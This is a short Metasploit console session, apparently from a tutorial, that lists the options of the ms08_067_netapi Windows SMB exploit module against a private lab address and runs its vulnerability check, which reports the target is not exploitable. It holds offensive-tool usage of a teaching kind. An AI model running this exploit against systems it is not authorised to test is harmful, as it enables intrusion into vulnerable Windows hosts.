 msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.194.134 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > check
[*] Verifying vulnerable status... (path: 0x0000005a)
[*] System is not vulnerable (status: 0x00000000)
[*] The target is not exploitable.
msf  exploit(ms08_067_netapi) >